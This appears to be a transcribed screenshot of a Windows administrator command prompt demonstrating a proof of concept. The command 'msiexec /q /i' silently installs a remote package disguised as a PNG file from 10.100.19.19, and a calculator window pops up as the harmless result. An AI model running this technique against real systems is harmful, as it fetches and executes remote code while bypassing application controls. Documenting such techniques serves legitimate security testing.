 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\Windows\Tasks\msxsl
系统找不到指定的路径。
C:\Users\Administrator>cd c:\Windows\Tasks\
c:\Windows\Tasks>dir
驱动器 C 中的卷没有标签。
卷的序列号是 94EA-4658
c:\Windows\Tasks 的目录
2009/07/14 13:06 <DIR> .
2009/07/14 13:06 <DIR> ..
2009/07/14 13:06 2,920 SCHEDLGU.TXT
1 个文件 2,920 字节
2 个目录 76,197,400,576 可用字节
c:\Windows\Tasks>msiexec /q /i http://10.100.19.19/calc.png
c:\Windows\Tasks>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +